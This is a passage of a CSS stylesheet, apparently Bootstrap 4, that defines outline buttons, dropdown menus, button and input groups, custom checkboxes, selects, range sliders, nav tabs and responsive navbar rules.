	color: #fff;
	background-color: #6c757d;
	border-color: #6c757d
}

.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-secondary.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(108, 117, 125, .5)
}

.btn-outline-success {
	color: #28a745;
	background-color: transparent;
	background-image: none;
	border-color: #28a745
}

.btn-outline-success:hover {
	color: #fff;
	background-color: #28a745;
	border-color: #28a745
}

.btn-outline-success.focus,
.btn-outline-success:focus {
	box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)
}

.btn-outline-success.disabled,
.btn-outline-success:disabled {
	color: #28a745;
	background-color: transparent
}

.btn-outline-success:not(:disabled):not(.disabled).active,
.btn-outline-success:not(:disabled):not(.disabled):active,
.show>.btn-outline-success.dropdown-toggle {
	color: #fff;
	background-color: #28a745;
	border-color: #28a745
}

.btn-outline-success:not(:disabled):not(.disabled).active:focus,
.btn-outline-success:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-success.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)
}

.btn-outline-info {
	color: #17a2b8;
	background-color: transparent;
	background-image: none;
	border-color: #17a2b8
}

.btn-outline-info:hover {
	color: #fff;
	background-color: #17a2b8;
	border-color: #17a2b8
}

.btn-outline-info.focus,
.btn-outline-info:focus {
	box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5)
}

.btn-outline-info.disabled,
.btn-outline-info:disabled {
	color: #17a2b8;
	background-color: transparent
}

.btn-outline-info:not(:disabled):not(.disabled).active,
.btn-outline-info:not(:disabled):not(.disabled):active,
.show>.btn-outline-info.dropdown-toggle {
	color: #fff;
	background-color: #17a2b8;
	border-color: #17a2b8
}

.btn-outline-info:not(:disabled):not(.disabled).active:focus,
.btn-outline-info:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-info.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5)
}

.btn-outline-warning {
	color: #ffc107;
	background-color: transparent;
	background-image: none;
	border-color: #ffc107
}

.btn-outline-warning:hover {
	color: #212529;
	background-color: #ffc107;
	border-color: #ffc107
}

.btn-outline-warning.focus,
.btn-outline-warning:focus {
	box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)
}

.btn-outline-warning.disabled,
.btn-outline-warning:disabled {
	color: #ffc107;
	background-color: transparent
}

.btn-outline-warning:not(:disabled):not(.disabled).active,
.btn-outline-warning:not(:disabled):not(.disabled):active,
.show>.btn-outline-warning.dropdown-toggle {
	color: #212529;
	background-color: #ffc107;
	border-color: #ffc107
}

.btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.btn-outline-warning:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-warning.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)
}

.btn-outline-danger {
	color: #dc3545;
	background-color: transparent;
	background-image: none;
	border-color: #dc3545
}

.btn-outline-danger:hover {
	color: #fff;
	background-color: #dc3545;
	border-color: #dc3545
}

.btn-outline-danger.focus,
.btn-outline-danger:focus {
	box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)
}

.btn-outline-danger.disabled,
.btn-outline-danger:disabled {
	color: #dc3545;
	background-color: transparent
}

.btn-outline-danger:not(:disabled):not(.disabled).active,
.btn-outline-danger:not(:disabled):not(.disabled):active,
.show>.btn-outline-danger.dropdown-toggle {
	color: #fff;
	background-color: #dc3545;
	border-color: #dc3545
}

.btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.btn-outline-danger:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-danger.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)
}

.btn-outline-light {
	color: #f8f9fa;
	background-color: transparent;
	background-image: none;
	border-color: #f8f9fa
}

.btn-outline-light:hover {
	color: #212529;
	background-color: #f8f9fa;
	border-color: #f8f9fa
}

.btn-outline-light.focus,
.btn-outline-light:focus {
	box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5)
}

.btn-outline-light.disabled,
.btn-outline-light:disabled {
	color: #f8f9fa;
	background-color: transparent
}

.btn-outline-light:not(:disabled):not(.disabled).active,
.btn-outline-light:not(:disabled):not(.disabled):active,
.show>.btn-outline-light.dropdown-toggle {
	color: #212529;
	background-color: #f8f9fa;
	border-color: #f8f9fa
}

.btn-outline-light:not(:disabled):not(.disabled).active:focus,
.btn-outline-light:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-light.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5)
}

.btn-outline-dark {
	color: #343a40;
	background-color: transparent;
	background-image: none;
	border-color: #343a40
}

.btn-outline-dark:hover {
	color: #fff;
	background-color: #343a40;
	border-color: #343a40
}

.btn-outline-dark.focus,
.btn-outline-dark:focus {
	box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5)
}

.btn-outline-dark.disabled,
.btn-outline-dark:disabled {
	color: #343a40;
	background-color: transparent
}

.btn-outline-dark:not(:disabled):not(.disabled).active,
.btn-outline-dark:not(:disabled):not(.disabled):active,
.show>.btn-outline-dark.dropdown-toggle {
	color: #fff;
	background-color: #343a40;
	border-color: #343a40
}

.btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.btn-outline-dark:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-dark.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5)
}

.btn-link {
	font-weight: 400;
	color: #007bff;
	background-color: transparent
}

.btn-link:hover {
	color: #0056b3;
	text-decoration: underline;
	background-color: transparent;
	border-color: transparent
}

.btn-link.focus,
.btn-link:focus {
	text-decoration: underline;
	border-color: transparent;
	box-shadow: none
}

.btn-link.disabled,
.btn-link:disabled {
	color: #6c757d;
	pointer-events: none
}

.btn-group-lg>.btn,
.btn-lg {
	padding: .5rem 1rem;
	font-size: 1.25rem;
	line-height: 1.5;
	border-radius: .3rem
}

.btn-group-sm>.btn,
.btn-sm {
	padding: .25rem .5rem;
	font-size: .875rem;
	line-height: 1.5;
	border-radius: .2rem
}

.btn-block {
	display: block;
	width: 100%
}

.btn-block+.btn-block {
	margin-top: .5rem
}

input[type=button].btn-block,
input[type=reset].btn-block,
input[type=submit].btn-block {
	width: 100%
}

.fade {
	transition: opacity .15s linear
}

@media screen and (prefers-reduced-motion:reduce) {
	.fade {
		transition: none
	}
}

.fade:not(.show) {
	opacity: 0
}

.collapse:not(.show) {
	display: none
}

.collapsing {
	position: relative;
	height: 0;
	overflow: hidden;
	transition: height .35s ease
}

@media screen and (prefers-reduced-motion:reduce) {
	.collapsing {
		transition: none
	}
}

.dropdown,
.dropleft,
.dropright,
.dropup {
	position: relative
}

.dropdown-toggle::after {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: .255em;
	vertical-align: .255em;
	content: "";
	border-top: .3em solid;
	border-right: .3em solid transparent;
	border-bottom: 0;
	border-left: .3em solid transparent
}

.dropdown-toggle:empty::after {
	margin-left: 0
}

.dropdown-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 10rem;
	padding: .5rem 0;
	margin: .125rem 0 0;
	font-size: 1rem;
	color: #212529;
	text-align: left;
	list-style: none;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid rgba(0, 0, 0, .15);
	border-radius: .25rem
}

.dropdown-menu-right {
	right: 0;
	left: auto
}

.dropup .dropdown-menu {
	top: auto;
	bottom: 100%;
	margin-top: 0;
	margin-bottom: .125rem
}

.dropup .dropdown-toggle::after {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: .255em;
	vertical-align: .255em;
	content: "";
	border-top: 0;
	border-right: .3em solid transparent;
	border-bottom: .3em solid;
	border-left: .3em solid transparent
}

.dropup .dropdown-toggle:empty::after {
	margin-left: 0
}

.dropright .dropdown-menu {
	top: 0;
	right: auto;
	left: 100%;
	margin-top: 0;
	margin-left: .125rem
}

.dropright .dropdown-toggle::after {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: .255em;
	vertical-align: .255em;
	content: "";
	border-top: .3em solid transparent;
	border-right: 0;
	border-bottom: .3em solid transparent;
	border-left: .3em solid
}

.dropright .dropdown-toggle:empty::after {
	margin-left: 0
}

.dropright .dropdown-toggle::after {
	vertical-align: 0
}

.dropleft .dropdown-menu {
	top: 0;
	right: 100%;
	left: auto;
	margin-top: 0;
	margin-right: .125rem
}

.dropleft .dropdown-toggle::after {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: .255em;
	vertical-align: .255em;
	content: ""
}

.dropleft .dropdown-toggle::after {
	display: none
}

.dropleft .dropdown-toggle::before {
	display: inline-block;
	width: 0;
	height: 0;
	margin-right: .255em;
	vertical-align: .255em;
	content: "";
	border-top: .3em solid transparent;
	border-right: .3em solid;
	border-bottom: .3em solid transparent
}

.dropleft .dropdown-toggle:empty::after {
	margin-left: 0
}

.dropleft .dropdown-toggle::before {
	vertical-align: 0
}

.dropdown-menu[x-placement^=bottom],
.dropdown-menu[x-placement^=left],
.dropdown-menu[x-placement^=right],
.dropdown-menu[x-placement^=top] {
	right: auto;
	bottom: auto
}

.dropdown-divider {
	height: 0;
	margin: .5rem 0;
	overflow: hidden;
	border-top: 1px solid #e9ecef
}

.dropdown-item {
	display: block;
	width: 100%;
	padding: .25rem 1.5rem;
	clear: both;
	font-weight: 400;
	color: #212529;
	text-align: inherit;
	white-space: nowrap;
	background-color: transparent;
	border: 0
}

.dropdown-item:focus,
.dropdown-item:hover {
	color: #16181b;
	text-decoration: none;
	background-color: #f8f9fa
}

.dropdown-item.active,
.dropdown-item:active {
	color: #fff;
	text-decoration: none;
	background-color: #007bff
}

.dropdown-item.disabled,
.dropdown-item:disabled {
	color: #6c757d;
	background-color: transparent
}

.dropdown-menu.show {
	display: block
}

.dropdown-header {
	display: block;
	padding: .5rem 1.5rem;
	margin-bottom: 0;
	font-size: .875rem;
	color: #6c757d;
	white-space: nowrap
}

.dropdown-item-text {
	display: block;
	padding: .25rem 1.5rem;
	color: #212529
}

.btn-group,
.btn-group-vertical {
	position: relative;
	display: -ms-inline-flexbox;
	display: inline-flex;
	vertical-align: middle
}

.btn-group-vertical>.btn,
.btn-group>.btn {
	position: relative;
	-ms-flex: 0 1 auto;
	flex: 0 1 auto
}

.btn-group-vertical>.btn:hover,
.btn-group>.btn:hover {
	z-index: 1
}

.btn-group-vertical>.btn.active,
.btn-group-vertical>.btn:active,
.btn-group-vertical>.btn:focus,
.btn-group>.btn.active,
.btn-group>.btn:active,
.btn-group>.btn:focus {
	z-index: 1
}

.btn-group .btn+.btn,
.btn-group .btn+.btn-group,
.btn-group .btn-group+.btn,
.btn-group .btn-group+.btn-group,
.btn-group-vertical .btn+.btn,
.btn-group-vertical .btn+.btn-group,
.btn-group-vertical .btn-group+.btn,
.btn-group-vertical .btn-group+.btn-group {
	margin-left: -1px
}

.btn-toolbar {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-pack: start;
	justify-content: flex-start
}

.btn-toolbar .input-group {
	width: auto
}

.btn-group>.btn:first-child {
	margin-left: 0
}

.btn-group>.btn-group:not(:last-child)>.btn,
.btn-group>.btn:not(:last-child):not(.dropdown-toggle) {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.btn-group>.btn-group:not(:first-child)>.btn,
.btn-group>.btn:not(:first-child) {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.dropdown-toggle-split {
	padding-right: .5625rem;
	padding-left: .5625rem
}

.dropdown-toggle-split::after,
.dropright .dropdown-toggle-split::after,
.dropup .dropdown-toggle-split::after {
	margin-left: 0
}

.dropleft .dropdown-toggle-split::before {
	margin-right: 0
}

.btn-group-sm>.btn+.dropdown-toggle-split,
.btn-sm+.dropdown-toggle-split {
	padding-right: .375rem;
	padding-left: .375rem
}

.btn-group-lg>.btn+.dropdown-toggle-split,
.btn-lg+.dropdown-toggle-split {
	padding-right: .75rem;
	padding-left: .75rem
}

.btn-group-vertical {
	-ms-flex-direction: column;
	flex-direction: column;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-pack: center;
	justify-content: center
}

.btn-group-vertical .btn,
.btn-group-vertical .btn-group {
	width: 100%
}

.btn-group-vertical>.btn+.btn,
.btn-group-vertical>.btn+.btn-group,
.btn-group-vertical>.btn-group+.btn,
.btn-group-vertical>.btn-group+.btn-group {
	margin-top: -1px;
	margin-left: 0
}

.btn-group-vertical>.btn-group:not(:last-child)>.btn,
.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle) {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group-vertical>.btn-group:not(:first-child)>.btn,
.btn-group-vertical>.btn:not(:first-child) {
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.btn-group-toggle>.btn,
.btn-group-toggle>.btn-group>.btn {
	margin-bottom: 0
}

.btn-group-toggle>.btn input[type=checkbox],
.btn-group-toggle>.btn input[type=radio],
.btn-group-toggle>.btn-group>.btn input[type=checkbox],
.btn-group-toggle>.btn-group>.btn input[type=radio] {
	position: absolute;
	clip: rect(0, 0, 0, 0);
	pointer-events: none
}

.input-group {
	position: relative;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-align: stretch;
	align-items: stretch;
	width: 100%
}

.input-group>.custom-file,
.input-group>.custom-select,
.input-group>.form-control {
	position: relative;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	width: 1%;
	margin-bottom: 0
}

.input-group>.custom-file:focus,
.input-group>.custom-select:focus,
.input-group>.form-control:focus {
	z-index: 3
}

.input-group>.custom-file+.custom-file,
.input-group>.custom-file+.custom-select,
.input-group>.custom-file+.form-control,
.input-group>.custom-select+.custom-file,
.input-group>.custom-select+.custom-select,
.input-group>.custom-select+.form-control,
.input-group>.form-control+.custom-file,
.input-group>.form-control+.custom-select,
.input-group>.form-control+.form-control {
	margin-left: -1px
}

.input-group>.custom-select:not(:last-child),
.input-group>.form-control:not(:last-child) {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.input-group>.custom-select:not(:first-child),
.input-group>.form-control:not(:first-child) {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.input-group>.custom-file {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center
}

.input-group>.custom-file:not(:last-child) .custom-file-label,
.input-group>.custom-file:not(:last-child) .custom-file-label::after {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.input-group>.custom-file:not(:first-child) .custom-file-label {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.input-group-append,
.input-group-prepend {
	display: -ms-flexbox;
	display: flex
}

.input-group-append .btn,
.input-group-prepend .btn {
	position: relative;
	z-index: 2
}

.input-group-append .btn+.btn,
.input-group-append .btn+.input-group-text,
.input-group-append .input-group-text+.btn,
.input-group-append .input-group-text+.input-group-text,
.input-group-prepend .btn+.btn,
.input-group-prepend .btn+.input-group-text,
.input-group-prepend .input-group-text+.btn,
.input-group-prepend .input-group-text+.input-group-text {
	margin-left: -1px
}

.input-group-prepend {
	margin-right: -1px
}

.input-group-append {
	margin-left: -1px
}

.input-group-text {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
	padding: .375rem .75rem;
	margin-bottom: 0;
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.5;
	color: #495057;
	text-align: center;
	white-space: nowrap;
	background-color: #e9ecef;
	border: 1px solid #ced4da;
	border-radius: .25rem
}

.input-group-text input[type=checkbox],
.input-group-text input[type=radio] {
	margin-top: 0
}

.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),
.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),
.input-group>.input-group-append:not(:last-child)>.btn,
.input-group>.input-group-append:not(:last-child)>.input-group-text,
.input-group>.input-group-prepend>.btn,
.input-group>.input-group-prepend>.input-group-text {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.input-group>.input-group-append>.btn,
.input-group>.input-group-append>.input-group-text,
.input-group>.input-group-prepend:first-child>.btn:not(:first-child),
.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),
.input-group>.input-group-prepend:not(:first-child)>.btn,
.input-group>.input-group-prepend:not(:first-child)>.input-group-text {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.custom-control {
	position: relative;
	display: block;
	min-height: 1.5rem;
	padding-left: 1.5rem
}

.custom-control-inline {
	display: -ms-inline-flexbox;
	display: inline-flex;
	margin-right: 1rem
}

.custom-control-input {
	position: absolute;
	z-index: -1;
	opacity: 0
}

.custom-control-input:checked~.custom-control-label::before {
	color: #fff;
	background-color: #007bff
}

.custom-control-input:focus~.custom-control-label::before {
	box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(0, 123, 255, .25)
}

.custom-control-input:active~.custom-control-label::before {
	color: #fff;
	background-color: #b3d7ff
}

.custom-control-input:disabled~.custom-control-label {
	color: #6c757d
}

.custom-control-input:disabled~.custom-control-label::before {
	background-color: #e9ecef
}

.custom-control-label {
	position: relative;
	margin-bottom: 0
}

.custom-control-label::before {
	position: absolute;
	top: .25rem;
	left: -1.5rem;
	display: block;
	width: 1rem;
	height: 1rem;
	pointer-events: none;
	content: "";
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background-color: #dee2e6
}

.custom-control-label::after {
	position: absolute;
	top: .25rem;
	left: -1.5rem;
	display: block;
	width: 1rem;
	height: 1rem;
	content: "";
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 50% 50%
}

.custom-checkbox .custom-control-label::before {
	border-radius: .25rem
}

.custom-checkbox .custom-control-input:checked~.custom-control-label::before {
	background-color: #007bff
}

.custom-checkbox .custom-control-input:checked~.custom-control-label::after {
	background-image: url([data-uri])
}

.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before {
	background-color: #007bff
}

.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after {
	background-image: url([data-uri])
}

.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before {
	background-color: rgba(0, 123, 255, .5)
}

.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before {
	background-color: rgba(0, 123, 255, .5)
}

.custom-radio .custom-control-label::before {
	border-radius: 50%
}

.custom-radio .custom-control-input:checked~.custom-control-label::before {
	background-color: #007bff
}

.custom-radio .custom-control-input:checked~.custom-control-label::after {
	background-image: url([data-uri])
}

.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before {
	background-color: rgba(0, 123, 255, .5)
}

.custom-select {
	display: inline-block;
	width: 100%;
	height: calc(2.25rem + 2px);
	padding: .375rem 1.75rem .375rem .75rem;
	line-height: 1.5;
	color: #495057;
	vertical-align: middle;
	background: #fff url([data-uri]) no-repeat right .75rem center;
	background-size: 8px 10px;
	border: 1px solid #ced4da;
	border-radius: .25rem;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none
}

.custom-select:focus {
	border-color: #80bdff;
	outline: 0;
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, .075), 0 0 5px rgba(128, 189, 255, .5)
}

.custom-select:focus::-ms-value {
	color: #495057;
	background-color: #fff
}

.custom-select[multiple],
.custom-select[size]:not([size="1"]) {
	height: auto;
	padding-right: .75rem;
	background-image: none
}

.custom-select:disabled {
	color: #6c757d;
	background-color: #e9ecef
}

.custom-select::-ms-expand {
	opacity: 0
}

.custom-select-sm {
	height: calc(1.8125rem + 2px);
	padding-top: .375rem;
	padding-bottom: .375rem;
	font-size: 75%
}

.custom-select-lg {
	height: calc(2.875rem + 2px);
	padding-top: .375rem;
	padding-bottom: .375rem;
	font-size: 125%
}

.custom-file {
	position: relative;
	display: inline-block;
	width: 100%;
	height: calc(2.25rem + 2px);
	margin-bottom: 0
}

.custom-file-input {
	position: relative;
	z-index: 2;
	width: 100%;
	height: calc(2.25rem + 2px);
	margin: 0;
	opacity: 0
}

.custom-file-input:focus~.custom-file-label {
	border-color: #80bdff;
	box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25)
}

.custom-file-input:focus~.custom-file-label::after {
	border-color: #80bdff
}

.custom-file-input:lang(en)~.custom-file-label::after {
	content: "Browse"
}

.custom-file-label {
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	z-index: 1;
	height: calc(2.25rem + 2px);
	padding: .375rem .75rem;
	line-height: 1.5;
	color: #495057;
	background-color: #fff;
	border: 1px solid #ced4da;
	border-radius: .25rem
}

.custom-file-label::after {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	z-index: 3;
	display: block;
	height: 2.25rem;
	padding: .375rem .75rem;
	line-height: 1.5;
	color: #495057;
	content: "Browse";
	background-color: #e9ecef;
	border-left: 1px solid #ced4da;
	border-radius: 0 .25rem .25rem 0
}

.custom-range {
	width: 100%;
	padding-left: 0;
	background-color: transparent;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none
}

.custom-range:focus {
	outline: 0
}

.custom-range::-moz-focus-outer {
	border: 0
}

.custom-range::-webkit-slider-thumb {
	width: 1rem;
	height: 1rem;
	margin-top: -.25rem;
	background-color: #007bff;
	border: 0;
	border-radius: 1rem;
	-webkit-appearance: none;
	appearance: none
}

.custom-range::-webkit-slider-thumb:focus {
	outline: 0;
	box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(0, 123, 255, .25)
}

.custom-range::-webkit-slider-thumb:active {
	background-color: #b3d7ff
}

.custom-range::-webkit-slider-runnable-track {
	width: 100%;
	height: .5rem;
	color: transparent;
	cursor: pointer;
	background-color: #dee2e6;
	border-color: transparent;
	border-radius: 1rem
}

.custom-range::-moz-range-thumb {
	width: 1rem;
	height: 1rem;
	background-color: #007bff;
	border: 0;
	border-radius: 1rem;
	-moz-appearance: none;
	appearance: none
}

.custom-range::-moz-range-thumb:focus {
	outline: 0;
	box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(0, 123, 255, .25)
}

.custom-range::-moz-range-thumb:active {
	background-color: #b3d7ff
}

.custom-range::-moz-range-track {
	width: 100%;
	height: .5rem;
	color: transparent;
	cursor: pointer;
	background-color: #dee2e6;
	border-color: transparent;
	border-radius: 1rem
}

.custom-range::-ms-thumb {
	width: 1rem;
	height: 1rem;
	background-color: #007bff;
	border: 0;
	border-radius: 1rem;
	appearance: none
}

.custom-range::-ms-thumb:focus {
	outline: 0;
	box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(0, 123, 255, .25)
}

.custom-range::-ms-thumb:active {
	background-color: #b3d7ff
}

.custom-range::-ms-track {
	width: 100%;
	height: .5rem;
	color: transparent;
	cursor: pointer;
	background-color: transparent;
	border-color: transparent;
	border-width: .5rem
}

.custom-range::-ms-fill-lower {
	background-color: #dee2e6;
	border-radius: 1rem
}

.custom-range::-ms-fill-upper {
	margin-right: 15px;
	background-color: #dee2e6;
	border-radius: 1rem
}

.nav {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding-left: 0;
	margin-bottom: 0;
	list-style: none
}

.nav-link {
	display: block;
	padding: .5rem 1rem
}

.nav-link:focus,
.nav-link:hover {
	text-decoration: none
}

.nav-link.disabled {
	color: #6c757d
}

.nav-tabs {
	border-bottom: 1px solid #dee2e6
}

.nav-tabs .nav-item {
	margin-bottom: -1px
}

.nav-tabs .nav-link {
	border: 1px solid transparent;
	border-top-left-radius: .25rem;
	border-top-right-radius: .25rem
}

.nav-tabs .nav-link:focus,
.nav-tabs .nav-link:hover {
	border-color: #e9ecef #e9ecef #dee2e6
}

.nav-tabs .nav-link.disabled {
	color: #6c757d;
	background-color: transparent;
	border-color: transparent
}

.nav-tabs .nav-item.show .nav-link,
.nav-tabs .nav-link.active {
	color: #495057;
	background-color: #fff;
	border-color: #dee2e6 #dee2e6 #fff
}

.nav-tabs .dropdown-menu {
	margin-top: -1px;
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.nav-pills .nav-link {
	border-radius: .25rem
}

.nav-pills .nav-link.active,
.nav-pills .show>.nav-link {
	color: #fff;
	background-color: #007bff
}

.nav-fill .nav-item {
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	text-align: center
}

.nav-justified .nav-item {
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-ms-flex-positive: 1;
	flex-grow: 1;
	text-align: center
}

.tab-content>.tab-pane {
	display: none
}

.tab-content>.active {
	display: block
}

.navbar {
	position: relative;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding: .5rem 1rem
}

.navbar>.container,
.navbar>.container-fluid {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: justify;
	justify-content: space-between
}

.navbar-brand {
	display: inline-block;
	padding-top: .3125rem;
	padding-bottom: .3125rem;
	margin-right: 1rem;
	font-size: 1.25rem;
	line-height: inherit;
	white-space: nowrap
}

.navbar-brand:focus,
.navbar-brand:hover {
	text-decoration: none
}

.navbar-nav {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column;
	padding-left: 0;
	margin-bottom: 0;
	list-style: none
}

.navbar-nav .nav-link {
	padding-right: 0;
	padding-left: 0
}

.navbar-nav .dropdown-menu {
	position: static;
	float: none
}

.navbar-text {
	display: inline-block;
	padding-top: .5rem;
	padding-bottom: .5rem
}

.navbar-collapse {
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%;
	-ms-flex-positive: 1;
	flex-grow: 1;
	-ms-flex-align: center;
	align-items: center
}

.navbar-toggler {
	padding: .25rem .75rem;
	font-size: 1.25rem;
	line-height: 1;
	background-color: transparent;
	border: 1px solid transparent;
	border-radius: .25rem
}

.navbar-toggler:focus,
.navbar-toggler:hover {
	text-decoration: none
}

.navbar-toggler:not(:disabled):not(.disabled) {
	cursor: pointer
}

.navbar-toggler-icon {
	display: inline-block;
	width: 1.5em;
	height: 1.5em;
	vertical-align: middle;
	content: "";
	background: no-repeat center center;
	background-size: 100% 100%
}

@media(max-width:575.98px) {

	.navbar-expand-sm>.container,
	.navbar-expand-sm>.container-fluid {
		padding-right: 0;
		padding-left: 0
	}
}

@media(min-width:576px) {
	.navbar-expand-sm {
		-ms-flex-flow: row nowrap;
		flex-flow: row nowrap;
		-ms-flex-pack: start;
		justify-content: flex-start
	}

	.navbar-expand-sm .navbar-nav {
		-ms-flex-direction: row;
		flex-direction: row
	}

	.navbar-expand-sm .navbar-nav .dropdown-menu {
		position: absolute
	}

	.navbar-expand-sm .navbar-nav .nav-link {
		padding-right: .5rem;
		padding-left: .5rem
	}

	.navbar-expand-sm>.container,
	.navbar-expand-sm>.container-fluid {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap
	}

	.navbar-expand-sm .navbar-collapse {
		display: -ms-flexbox !important;
		display: flex !important;
		-ms-flex-preferred-size: auto;
		flex-basis: auto
	}

	.navbar-expand-sm .navbar-toggler {
		display: none
	}
}

@media(max-width:767.98px) {

	.navbar-expand-md>.container,
	.navbar-expand-md>.container-fluid {
		padding-right: 0;
		padding-left: 0
	}
}

@media(min-width:768px) {
	.navbar-expand-md {
		-ms-flex-flow: row nowrap;
		flex-flow: row nowrap;
		-ms-flex-pack: start;
		justify-content: flex-start
	}

	.navbar-expand-md .navbar-nav {
		-ms-flex-direction: row;
		flex-direction: row
	}

	.navbar-expand-md .navbar-nav .dropdown-menu {
		position: absolute
	}

	.navbar-expand-md .navbar-nav .nav-link {
		padding-right: .5rem;
		padding-left: .5rem
	}

	.navbar-expand-md>.container,
	.navbar-expand-md>.container-fluid {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap
	}

	.navbar-expand-md .navbar-collapse {
		display: -ms-flexbox !important;
		display: flex !important;
		-ms-flex-preferred-size: auto;
		flex-basis: auto
	}

	.navbar-expand-md .navbar-toggler {
		display: none
	}
}

@media(max-width:991.98px) {

	.navbar-expand-lg>.container,
	.navbar-expand-lg>.container-fluid {
		padding-right: 0;
		padding-left: 0
	}
}

@media(min-width:992px) {
	.navbar-expand-lg {
		-ms-flex-flow: row nowrap;
		flex-flow: row nowrap;
		-ms-flex-pack: start;
		justify-content: flex-start
	}

	.navbar-expand-lg .navbar-nav {
		-ms-flex-direction: row;
		flex-direction: row
	}

	.navbar-expand-lg .navbar-nav .dropdown-menu {
		position: absolute
	}

	.navbar-expand-lg .navbar-nav .nav-link {
		padding-right: .5rem;
		padding-left: .5rem
	}

	.navbar-expand-lg>.container,
	.navbar-expand-lg>.container-fluid {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap
	}

	.navbar-expand-lg .navbar-collapse {
		display: -ms-flexbox !important;
		display: flex !important;
		-ms-flex-preferred-size: auto;
		flex-basis: auto
	}

	.navbar-expand-lg .navbar-toggler {
		display: none
	}
}

@media(max-width:1199.98px) {

	.navbar-expand-xl>.container,
	.navbar-expand-xl>.container-fluid {
		padding-right: 0;
		padding-left: 0
	}
}

@media(min-width:1200px) {
	.navbar-expand-xl {
		-ms-flex-flow: row nowrap;
		flex-flow: row nowrap;
		-ms-flex-pack: start;
		justify-content: flex-start
	}

	.navbar-expand-xl .navbar-nav {
		-ms-flex-direction: row;
		flex-direction: row
	}

	.navbar-expand-xl .navbar-nav .dropdown-menu {
